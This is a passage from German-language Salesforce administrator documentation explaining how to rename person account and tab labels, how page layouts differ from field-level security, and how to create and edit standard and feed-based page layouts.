- **•** Neben den Standardregisterkarten, die in Salesforce zur Verfügung stehen, können die Benutzer in Abhängigkeit von ihrer Edition auch völlig neue benutzerdefinierte Registerkarten erstellen. Weitere Informationen finden Sie unter [Benutzerdefinierte Registerkarten.](#page-4287-0))
- **•** In Unternehmen mit Enterprise, Unlimited, Performance und Developer Edition können Sie die Registerkarten-Startseite ändern, die angezeigt wird, wenn ein Benutzer auf eine Registerkarte für ein Standardobjekt bzw. ein benutzerdefiniertes oder ein externes Objekt klickt. Weitere Informationen finden Sie unter [Überschreiben von Standardschaltflächen und Registerkarten-Startseiten](#page-5243-0) auf Seite 5238.

## Umbenennen von Bezeichungen für Personenaccounts



Wenn Ihre Organisation Personenaccounts verwendet, können Sie diese Standardfelder umbenennen.

Beim Umbenennen der Feldbezeichnung Personenaccount wird die umbenannte Bezeichnung in Salesforce angezeigt:

- **•** Als Präfix, um Personenaccountfelder wie Geburtsdatum und Telefon privat von Geschäftsaccountfeldern abzugrenzen. Beispielsweise ist Personenaccount: Geburtsdatum als Accountspalte in Opportunityberichten verfügbar.
- Im Namen des Felds bzw. Symbols Ist Personenaccount. Wenn Sie etwa das Feld Personenaccount in "Verbraucher" ändern, wird Ist Personenaccount zu Ist Verbraucher.
	- Anmerkung: Die Feldbezeichnungen Personenaccount und Geschäftsaccount sind unabhängig von den eigentlichen Datensatztypnamen.
		- **•** Um Datensatztypen für Personenaccounts anzupassen, wechseln Sie in den Objektverwaltungseinstellungen für Personenaccounts zu "Datensatztypen".

**•** Um Datensatztypen für Geschäftsaccounts anzupassen, wechseln Sie in den Objektverwaltungseinstellungen für Accounts zu "Datensatztypen".

SIEHE AUCH:

[Überlegungen zum Umbenennen der Bezeichnungen für Registerkarten und Felder](#page-4247-0) [Umbenennen der Chatter-Registerkarte](#page-3354-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-1)

## <span id="page-4247-0"></span>Überlegungen zum Umbenennen der Bezeichnungen für Registerkarten und Felder

Bevor Sie standardmäßige und benutzerdefinierte Registerkarten und Felder umbenennen, machen Sie sich damit vertraut, wie sich diese Änderungen auf Ihre Benutzer auswirken.

- **•** Die meisten Standardregisterkarten und Standardobjekte können umbenannt werden, jedoch nicht alle. Beispielsweise ist bei der Registerkarte "Prognosen" keine Umbenennung möglich. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten und Bezeichnungen umbenennen* ein und wählen Sie dann **Registerkarten und Bezeichnungen umbenennen** aus, um eine Liste der Registerkarten und Objekte anzuzeigen, die Sie umbenennen können.
- **•** Die umbenannten Bezeichnungen werden auf allen Benutzerseiten in Salesforce angezeigt, auch unter "Persönliches Setup". Bei allen Seiten im Setup-Bereich werden jedoch die ursprünglichen Standardbezeichnungen verwendet.
- **•** Einige Standardfelder, wie Erstellt von und Zuletzt geändert von, wurden bewusst von der Umbenennung ausgeschlossen, da sie Systeminformationen aufzeichnen.
- **•** Überprüfen Sie nach dem Umbenennen von Registerkarten, Objekten oder Feldern die folgenden zusätzlichen Elemente, für die manuelle Aktualisierungen erforderlich sein können:
	- **–** Überprüfen Sie alle Namen von Listenansichten. Die Namen von Listenansichten zeigen weiterhin den ursprünglichen Objektnamen an, bis Sie sie manuell ändern.
	- **–** Überprüfen Sie die standardmäßigen Berichtsnamen und die Beschreibungen für die umbenannten Objekte.
	- **–** Aktualisieren Sie die Titel und Beschreibungen aller E-Mail-Vorlagen, die den ursprünglichen Objekt- oder Feldnamen enthalten.
	- **–** Ändern Sie manuell alle anderen Elemente, die Sie angepasst haben (mit dem neuen Oobjekt- oder -feldnamen). Beispielsweise können benutzerdefinierte Felder, Seitenlayouts und Datensatztypen den ursprünglichen Registerkarten- bzw. Feldnamen aufweisen.
- **•** In Connect Offline, Lightning für Outlook und Salesforce for Outlook werden Ihre neuen Namen verwendet.
- **•** Wenn Sie Registerkarten, Objekte oder Felder umbenannt haben, können Sie auch die Salesforce-Hilfe mit einem anderen URL ersetzen. Benutzer können diesen URL anzeigen, wenn sie auf einen Link der Kontexthilfe auf einer Endbenutzerseite oder in ihren persönlichen Einstellungen klicken. Nachdem Sie die Hilfe ersetzt haben, zeigt der Link **Hilfe & Schulung** oben auf allen Seiten und auf allen Setup-Seiten weiterhin die Salesforce-Hilfe an. Anweisungen zum Ersetzen der Online-Hilfe finden Sie unter [Ersetzen der](#page-4300-0) [Salesforce-Hilfe](#page-4300-0) auf Seite 4295

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Umbenennen von Registerkarten- und Feldbezeichnungen:

**•** "Anwendung anpassen"

Zurücksetzen umbenannter Registerkarten:

**•** "Anwendung anpassen"
**•** Im Hebräischen sollte auf die Umbenennung von Registerkarten so weit wie möglich verzichtet werden, da ein variables Genus bei Verben nicht unterstützt wird und die Verben nach der Umbenennung somit möglicherweise nicht mehr im Genus übereinstimmen.

### SIEHE AUCH:

[Umbenennen der Bezeichnungen für Objekte, Registerkarten und Felder](#page-4245-0)

# <span id="page-4248-0"></span>Anpassen Ihrer Seiten

# Seitenlayouts und Feldebenensicherheit

Verwenden Sie die Feldebenensicherheit, um den Benutzerzugriff auf Felder zu steuern. Sie können mithilfe von Seitenlayouts das Layout und die Strukturierung von Detail- und Bearbeitungsseiten in Salesforce, im Self-Service-Portal sowie im Salesforce-Kundenportal festlegen. Durch Anpassung von Suchlayouts können Sie bestimmen, welche Felder in Suchergebnissen und welche Schaltflächen in Listenansichten angezeigt werden.

Wichtig: Wenn Sie Seitenlayouts verwenden, um Felder von Detail- und Bearbeitungsseiten auszublenden, können Benutzer weiterhin auf sie zugreifen. Benutzer können Felder über Berichte, Suchergebnisse, Listenansichten und die API anzeigen. Verwenden Sie zum Einschränken des Feldzugriffs die Feldebenensicherheit. Durch die Feldebenensicherheit wird das Durchsuchen der Werte in einem Feld nicht unterbunden. Wenn Suchbegriffe mit Feldwerten übereinstimmen, die durch die Feldebenensicherheit geschützt sind, werden die zugehörigen Datensätze in den Suchergebnissen ohne die geschützten Felder und deren Werte ausgegeben. Zudem sollten Sie keine Seitenlayouts zum Schützen von Daten verwenden. Wenn beispielsweise die Schaltfläche **Bearbeiten** aus einem Seitenlayout entfernt wird, werden dadurch Benutzer nicht an der Verwendung der Inline-Bearbeitung gehindert. Um zu verhindern, dass Daten von Benutzern geändert werden, sollten Sie Freigaberegeln, Feldebenensicherheit, Feldeigenschaften im Seitenlayout, Validierungsregeln, Objektberechtigungen und Visualforce-Seiten verwenden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Seitenlayouts und Suchlayouts verfügbar in: **Alle** Editionen

Feldebenensicherheit verfügbar in: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# Feldebenensicherheit

- **•** Beschränken Sie den Zugriff der Benutzer auf das Anzeigen und Bearbeiten von Feldern. Schränken Sie beispielsweise den Zugriff in Berichten, Suchergebnissen, Listenansichten, Themenlisten, E-Mail- und Serienbriefvorlagen, benutzerdefinierten Links und Connect Offline ein. Beschränken Sie zudem den API-Zugriff und den Zugriff beim Synchronisieren von Daten oder Importieren von persönlichen Daten.
- **•** Setzen Sie weniger restriktive Feldzugriffseinstellungen in Seitenlayouts und Mini-Seitenlayouts außer Kraft. Wenn beispielsweise für ein Seitenlayout ein Feld erforderlich ist, das in den Einstellungen für die Feldebenensicherheit schreibgeschützt ist, bleibt das Feld für den Benutzer schreibgeschützt.
- **•** Setzen Sie weniger strikte Feldeinstellungen in Suchlayouts außer Kraft. Wenn ein Feld beispielsweise im Suchlayout sichtbar ist, jedoch über die Einstellungen für die Feldebenensicherheit ausgeblendet wird, wird das Feld weiterhin ausgeblendet.

# **Seitenlayouts**

- **•** Legen Sie das Layout und die Strukturierung von Detail- und Bearbeitungsseiten fest.
- **•** Steuern Sie, welche Felder, Themenlisten und benutzerdefinierten Links für Benutzer angezeigt werden (ausschließlich auf Detailund Bearbeitungsseiten).

### Herzlich willkommen, Salesforce Point & Anpassen Ihrer Seiten Click-Administratoren

- **•** Steuern Sie, welche standardmäßigen und benutzerdefinierten Schaltflächen auf Detailseiten und in Themenlisten angezeigt werden.
- **•** Legen Sie fest, ob Felder sichtbar, schreibgeschützt oder erforderlich sind (ausschließlich auf Detail- und Bearbeitungsseiten).
- **•** Bestimmen Sie die Felder, in die Benutzer Daten importieren können.
- **•** Steuern Sie in der Personal, Contact Manager, Group und Professional Edition, auf welche Felder die Benutzer in Themenlisten, Listenansichten, Berichten, Connect Offline, E-Mail-Vorlagen und Serienbriefvorlagen, benutzerdefinierten Links sowie beim Synchronisieren von Daten zugreifen können.
- **•** Bestimmen Sie in der Professional, Enterprise, Unlimited, Performance und Developer Edition Aspekte von Mini-Seitenlayouts, einschließlich:
	- **–** Datensatztyp
	- **–** Profilverknüpfungen
	- **–** Themenlisten
	- **–** Einstellungen für Felder und den Feldzugriff.

Die sichtbaren Felder und Themenlisten des Mini-Seitenlayouts können weiter angepasst werden. Andere vom verknüpften Seitenlayout übernommene Elemente können im Mini-Seitenlayout jedoch nicht geändert werden. Mit Mini-Seitenlayouts werden ausgewählte Felder und Themenlisten von Datensätzen in der Mini-Ansicht der Konsole angezeigt.

Tipp: Wenn Sie ein Feld automatisch zu sämtlichen Seitenlayouts hinzufügen und es überall als sichtbar und erforderlich definieren möchten (unabhängig von der Feldebenensicherheit), legen Sie es als global erforderliches Feld fest.

<span id="page-4249-0"></span>SIEHE AUCH:

[Seitenlayouts](#page-4253-0)

# Feedbasierte Layouts – Übersicht

Feedbasierte Seitenlayouts bieten zwei separate Ansichten, die die Arbeit mit Datensätzen erleichtern: eine für den Feed des Datensatzes und eine für die zugehörigen Details, einschließlich Themenlisten.

# Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Im Gegensatz zu Standardseitenlayouts, die alle Informationen eines Datensatzes – Feed, Details und Themenlisten – auf einer Seite anzeigen, können Sie bei feedbasierten Layouts zwischen der Feedansicht und der Detailansicht umschalten, um sich auf die jeweils relevanten Informationen konzentrieren zu können. Um beispielsweise Kommentare anzuzeigen, die andere Personen zu einem Datensatz abgegeben haben, oder um einen neuen zugehörigen Datensatz zu erstellen, verwenden Sie die Feedansicht. Um sich mit den Themenlisten, Anhängen und anderen detaillierten Informationen des Datensatzes zu befassen, verwenden Sie die Detailansicht.

Feedbasierte Layouts sind in Account-, Vermögenswert-, Kundenvorgangs-, Kontakt-, Lead- und Opportunity-Objekten sowie benutzerdefinierten Objekten verfügbar.



Die Feedansicht in diesen Layouts enthält Folgendes:

**1.**

Registerkarten oder, wenn Sie in Salesforce Console arbeiten, Schaltflächen zum Umschalten (**1996–1996**) zwischen der Feedund Detailansicht.

- **2.** Den Publisher, in dem möglicherweise Aktionen enthalten sind, mit denen Sie Vorgänge, wie das Erstellen zugehöriger Datensätze oder das Protokollieren von Anrufen, ausführen können. Diese Funktionen sind davon abhängig, wie Ihr Administrator Ihre Organisation eingerichtet hat.
- **3.** Den Datensatzfeed, in dem die Aktivität für den Datensatz angezeigt wird, z. B. Kommentare, die Sie zu dem Datensatz abgegeben haben.
- **4.** Alle benutzerdefinierten Schaltflächen und Links, die Ihr Administrator hinzugefügt hat.
- **5.**
- Die Schaltfläche "Folgen" (+) oder einen Folgehinweis (
· ) sowie eine Liste der Personen, die dem Datensatz folgen. Je nachdem, wie Ihr Administrator die Seite eingerichtet hat, werden diese Elemente entweder auf der linken oder auf der rechten Seite angezeigt.
- **6.** Feedfilter, über die Sie auswählen können, welche Informationen des Feeds Sie anzeigen möchten. Je nachdem, wie Ihr Administrator die Seite eingerichtet hat, werden diese Filter entweder links, in der Mitte der Seite oder rechts angezeigt.

Detailansichten enthalten genaue Informationen zu dem Datensatz, einschließlich Themenlisten.



#### <span id="page-4251-0"></span>SIEHE AUCH:

[Erstellen feedbasierter Seitenlayouts](#page-4252-0)

# Erstellen von Seitenlayouts

Mit dem Editor für erweitertes Seitenlayout können Sie Datensatzseitenlayouts gemäß den Anforderungen Ihrer Benutzer anpassen. Auf der Detailseite eines Datensatzes können Sie Aktionen, Schaltflächen, Felder und Abschnitte hinzufügen, entfernen oder neu anordnen.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, das Sie bearbeiten möchten, zu "Seitenlayouts".
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie optional ein vorhandenes Seitenlayout zum Duplizieren aus.
- **4.** Geben Sie einen Namen für das neue Layout ein.
- **5.** Wählen Sie optional Feedbasiertes Layout aus, um ein Layout zu erstellen, das für die den Feed und die Detailseiten eines Datensatzes separate Registerkarten enthält.
- **6.** Klicken Sie auf **Speichern**.
- **7.** Bearbeiten Sie das Layout.
- **8.** Weisen Sie das neue Layout Benutzerprofilen zu.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Seitenlayouts:

**•** "Anwendung anpassen"



Tipp: Sie können auch ein neues Seitenlayout durch Duplizieren eines vorhandenen Seitenlayouts erstellen, indem Sie im Layout "Speichern unter" verwenden.

#### SIEHE AUCH:

[Bearbeiten von Seitenlayouts für Standardobjekte](#page-4254-0) [Bearbeiten von Seitenlayouts für benutzerdefinierte Objekte](#page-4254-1) [Seitenlayouts und Feldebenensicherheit](#page-4248-0) [Feedbasierte Layouts – Übersicht](#page-4249-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# <span id="page-4252-0"></span>Erstellen feedbasierter Seitenlayouts

Erleichtern Sie Ihren Benutzern die Arbeit an Account-, Kontakt-, Lead-, Opportunity- und benutzerdefinierten Objektdatensätzen, indem Sie feedbasierte Layouts erstelle. Diese Layouts enthalten zwei separate Ansichten: eine für den Feed des Datensatzes und eine für die zugehörigen Details.

Feedbasierte Layouts sind benutzerfreundlicher und erleichtern das Arbeiten an Datensätzen. Zudem müssen die Benutzer nicht durch Informationen blättern, die für sie nicht relevant sind, um die gewünschten Informationen zu finden. Die Benutzer können ganz leicht zwischen der Feedansicht, die den Publisher und wichtige Ereignisse zum Datensatz in chronologischer Reihenfolge enthält, und der Detailansicht mit genauen Informationen zum Datensatz einschließlich Themenlisten wechseln.

Für Account-, Vermögenswert-, Kontakt,- Lead-, Opportunity- und benutzerdefinierte Objekte können Sie feedbasierte Layouts erstellen. Verwenden Sie Kundenvorgangsfeed, um feedbasierte Layouts für Kundenvorgänge zu erstellen.

**1.** Stellen Sie sicher, dass die Feed-Verfolgung für das Objekt aktiviert ist, für das Sie ein feedbasiertes Seitenlayout erstellen möchten. Wenn Sie die Feed-Verfolgung aktivieren möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Feed-Verfolgung* ein und wählen Sie dann **Feed-Verfolgung** aus.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Seitenlayouts:

**•** "Anwendung anpassen"

**2.** [Erstellen Sie ein neues Seitenlayout](#page-4251-0) und wählen Sie Feedbasiertes Layout aus.

Anmerkung: Nur neue Seitenlayouts können feedbasiert sein. Vorhandene Standardlayouts können nicht in ein feedbasiertes Layout geändert werden.

- **3.** Klicken Sie neben dem Layout auf **Bearbeiten** und [konfigurieren Sie es mithilfe des Editors für erweitertes Seitenlayout](#page-4255-0). Feedbasierte Layouts können nicht mit dem ursprünglichen Seitenlayout-Editor konfiguriert werden.
- **4.** Auf der Hauptseite des Seitenlayout-Editors [passen Sie den Publisher an,](#page-5206-0) um die Aktionen, die Sie für die Benutzer verfügbar machen möchten, sowie benutzerdefinierte Schaltflächen oder Links hinzuzufügen.
- **5.** Klicken Sie in der Überschrift des Seitenlayout-Editors auf **Feedansicht**. Dort können Sie anpassen, was auf der Feedseite angezeigt wird.

Sie haben folgende Möglichkeiten:

- **•** Zeigen Sie den Feed in gesamter Breite an, damit der Feed horizontal erweitert wird, wenn Benutzer Datensätze auf Registerkarten oder Unterregisterkarten in Salesforce Console anzeigen.
- **•** Aktivieren Sie den kompakten Feed, damit Benutzer über eine ordentlichere und effizientere Feedansicht verfügen, wenn sie mit Datensätzen auf Registerkarten der Unterregisterkarten von Salesforce Console arbeiten.
- **•** Legen Sie fest, dass der Publisher automatisch ausgeblendet wird, wenn er nicht verwendet wird, damit Benutzer mehr der Informationen unterhalb des Publishers auf der Seite sehen.
- **•** Sie können benutzerdefinierte Komponenten hinzufügen; diese sind Visualforce-Seiten mit von Ihnen definiertem Funktionsumfang.
- **•** Sie können auswählen, an welcher Stelle auf der Seite benutzerdefinierte Schaltflächen und Links sowie Standardkomponenten, wie die Schaltfläche "Folgen" und die Liste "Anhänger", angezeigt werden sollen.
- **•** Sie können die Standardrandleiste ausblenden.
- **•** Sie können auswählen, welche Feedfilter verfügbar sind und an welcher Stelle sie angezeigt werden.
- **6.** [Weisen Sie das Seitenlayout Benutzerprofilen zu](#page-4268-0).

### SIEHE AUCH:

[Feedbasierte Layouts – Übersicht](#page-4249-0) [Kundenvorgangsfeed – Übersicht](#page-2336-0) [Feed-Verfolgung](#page-3567-0) [Aktivieren von Feedaktualisierungen für verwandte Datensätze](#page-3569-0)

# <span id="page-4253-0"></span>**Seitenlayouts**

Die Seitenlayouts bestimmen das Layout und die Anordnung der Schaltflächen, Felder, S-Controls, von Visualforce sowie der benutzerdefinierten Links und Themenlisten auf Objektdatensatzseiten. Mit ihrer Hilfe wird auch festgelegt, welche Felder sichtbar, schreibgeschützt und Pflichtfelder sind. Mithilfe von Seitenlayouts können Sie die Inhalte von Datensatzseiten für Ihre Benutzer anpassen.

Seitenlayouts können S-Controls und Visualforce-Seiten beinhalten, die beim Anzeigen der Seite in einem Feldabschnitt wiedergegeben werden. Sie können die Größe des S-Control und der Visualforce-Seiten festlegen und bestimmen, ob eine Bezeichnung und Bildlaufleisten angezeigt werden sollen oder nicht.

Salesforce bietet zwei Tools zum Ziehen und Ablegen zur Bearbeitung von Seitenlayouts: den ursprünglichen Seitenlayout-Editor und einen Editor für erweitertes Seitenlayout. Der Editor für erweitertes Seitenlayout ist standardmäßig aktiviert und bietet alle Funktionen des ursprünglichen Editors sowie zusätzliche Funktionen und eine benutzerfreundlichere WYSIWYG-Oberfläche.

Sie können den ursprünglichen Seitenlayout-Editor in den Benutzeroberflächeneinstellungen aktivieren. In Ihrer Salesforce-Organisation kann immer jeweils nur ein Seitenlayout-Editor verwendet werden.

In einem Seitenlayout können Sie auf ein Mini-Seitenlayout zugreifen. Das Mini-Seitenlayout legt die Hover-Details fest, die angezeigt werden, wenn Sie den Mauszeiger auf der Detailseite eines Objekts, in der Agentenkonsole oder im Abschnitt "Zuletzt verwendete Elemente" der Randleiste in Salesforce Classic auf ein Feld bewegen.

Bei Organisationen der Personal, Contact Manager, Group und Professional Edition wird allen Benutzern jeweils dasselbe Layout angezeigt. Bei Organisationen der Professional, Enterprise, Unlimited, Performance und Developer Edition können verschiedene Seitenlayouts für verschiedene Profile und Datensatztypen erstellt und Einstellungen für die Feldebenensicherheit zur weiteren Beschränkung des Benutzerzugriffs auf bestimmte Felder festgelegt werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Seitenlayouts sind verfügbar in: **Alle** Editionen

Erstellen und Löschen von Seitenlayouts ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Seitenlayouts:

**•** "Anwendung anpassen"

In der Professional, Enterprise, Performance, Unlimited und Developer Edition können Sie die Mini-Seitenlayouts und die verwandten Objekte festlegen, die auf der Registerkarte "Konsole" angezeigt werden sollen.

#### SIEHE AUCH:

[Seitenlayouts und Feldebenensicherheit](#page-4248-0) [Bearbeiten von Seitenlayouts für Standardobjekte](#page-4254-0) [Bearbeiten von Seitenlayouts für benutzerdefinierte Objekte](#page-4254-1)

# <span id="page-4254-0"></span>Bearbeiten von Seitenlayouts für Standardobjekte

Ändern Sie das Erscheinungsbild von Seitenlayouts für Salesforce-Standardobjekte.

Wechseln Sie in den Verwaltungseinstellungen für das entsprechende Objekt zu "Seitenlayouts".

Alternativ können Sie, wenn Sie den standardmäßig aktivierten Editor für erweitertes Seitenlayout verwenden, das Seitenlayout für ein Objekt anpassen, indem Sie auf der Detailseite des Objekts auf **Layout bearbeiten** klicken.

### SIEHE AUCH:

[Seitenlayouts](#page-4253-0) [Seitenlayouts und Feldebenensicherheit](#page-4248-0) [Anpassen von Seitenlayouts mit dem ursprünglichen Seitenlayout-Editor](#page-4277-0) [Anpassen von Seitenlayouts mit dem Editor für erweitertes Seitenlayout](#page-4255-0)

# <span id="page-4254-1"></span>Bearbeiten von Seitenlayouts für benutzerdefinierte Objekte

Ändern Sie das Erscheinungsbild von Seitenlayouts für benutzerdefinierte Objekte.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, dessen Seitenlayout Sie bearbeiten möchten, zu "Seitenlayouts".
- **2.** Führen Sie einen der folgenden Schritte aus:
	- **a.** Wenn Sie über die Berechtigung "Anwendung anpassen" verfügen, öffnen Sie das anzupassende Seitenlayout, um es zu bearbeiten.
	- **b.** Wenn Sie über die Berechtigung "Setup anzeigen" verfügen, klicken Sie auf das Seitenlayout, das Sie anzeigen möchten.

#### SIEHE AUCH:

[Seitenlayouts](#page-4253-0)

[Seitenlayouts und Feldebenensicherheit](#page-4248-0)

[Anpassen von Seitenlayouts mit dem ursprünglichen Seitenlayout-Editor](#page-4277-0) [Anpassen von Seitenlayouts mit dem Editor für erweitertes Seitenlayout](#page-4255-0)

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

- **•** "Anwendung anpassen"
- Anzeigen von Seitenlayouts:
- **•** "Setup anzeigen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

# <span id="page-4255-0"></span>Anpassen von Seitenlayouts mit dem Editor für erweitertes Seitenlayout

Der Editor für erweitertes Seitenlayout ist ein WYSIWYG-Tool, mit dem Sie die Seitenlayouts Ihrer Organisation für Detail- und Bearbeitungsseiten in Salesforce, dem Self-Service-Portal und dem Salesforce-Kundenportal anpassen können. Der Editor für erweitertes Seitenlayout bietet alle Funktionen des ursprünglichen Seitenlayout-Editors sowie weitere Funktionen und eine benutzerfreundlichere Oberfläche.

Der Editor für erweitertes Seitenlayout besteht aus zwei Teilen: einer Palette im oberen Bildschirmbereich und dem Seitenlayout im unteren Bildschirmbereich. Die Palette besteht aus den Benutzeroberflächenelementen, die Sie dem Seitenlayout hinzufügen können, wie Feldern, Aktionen, Schaltflächen, Links und Themenlisten.

Beim Arbeiten mit dem Editor für erweitertes Seitenlayout gilt Folgendes:

- **•** Mit STRG+Mausklick können Sie mehrere Elemente einzeln auswählen. Mit UMSCHALT+Mausklick können Sie mehrere Elemente als Gruppe auswählen.
- **•** Sie können die Eigenschaften eines Elements im Seitenlayout ändern, indem Sie auf das Element doppelklicken oder auf das Schraubenschlüsselsymbol ( ) neben dem Element klicken. Die Eigenschaften von Elementen in der Palette können nicht geändert werden.
- **•** Um ein Feld als schreibgeschützt oder als Pflichtfeld zu definieren, doppelklicken Sie auf das Feld im Seitenlayout und aktivieren Sie das entsprechende Kontrollkästchen.
- **•** Wenn Sie bei einem Objekt mit mehreren Seitenlayouts auf die anderen Layouts zugreifen möchten, klicken Sie oben auf der Seite auf den Namen des Seitenlayouts und wählen Sie ein anderes Layout für die Anzeige aus.
